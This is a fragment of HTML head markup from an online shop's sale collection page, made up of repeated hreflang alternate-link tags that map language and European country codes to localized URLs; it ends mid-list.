<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/collections/sale">
